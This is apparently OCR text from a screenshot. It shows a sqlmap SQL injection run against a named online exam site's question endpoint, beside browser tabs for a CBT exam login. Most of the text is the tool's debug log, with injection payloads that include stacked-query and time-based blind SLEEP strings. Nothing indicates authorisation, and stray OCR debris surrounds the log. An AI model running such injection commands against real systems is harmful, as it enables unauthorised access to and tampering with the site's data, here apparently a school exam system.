 Facebook
Beranda / Twitter
(1395) House of memories -
Login | CBT UJIAN
C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://monalisa.my.id/soal.php" --method POST --data "pg=ragu&id_mapel=1*&id_siswa=...
S
se Stop...
(5) is higher than the provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)' because the level
(5) is higher than the provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)' because the level (4) is
higher than the provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)' because the level
(3) is higher than the provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)' because the level (5
) is higher than the provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)' because the level (3) is
higher than the provided (2)
[10:52:49] [INFO] testing 'MySQL inline queries'
[10:52:49] [PAYLOAD] (seLeCT COncaT(0x7170706b71,(elT(9276=9276,1)),0x717a627671))
[10:52:49] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[10:52:49] [PAYLOAD] 1';SELeCT SleEp(5)#
[10:52:49] [DEBUG] skipping test 'MySQL >= 5.0.12 stacked queries' because the level (3) is higher than the provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)' because the level (3) is high
er than the provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL >= 5.0.12 stacked queries (query SLEEP)' because the level (4) is higher than th
e provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)' because the level (3) is higher
than the provided (2)
[10:52:49] [DEBUG] skipping test 'MySQL < 5.0.12 stacked queries (BENCHMARK)' because the level (5) is higher than the p
rovided (2)
[10:52:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:52:49] [PAYLOAD] 1' anD (seLecT 2610 FRoM (seLeCT(slEEp(5)))fsQv) anD 'jALT'='jALT
[10:52:59] [PAYLOAD] 1' And (selECT 2610 FrOm (selECT(Sleep(0)))fsQv) AnD 'jALT'='jALT
[10:52:59] [PAYLOAD] 1' aND (SELEct 2610 fRoM (SELEct(sLEEP(5)))fsQv) aND 'jALT'='jALT
Ln 12, Col 1
100%
Windows (CRLF)
UTF-8
Support By X-Candy CBT v2.9.2 r1
BEST
MARK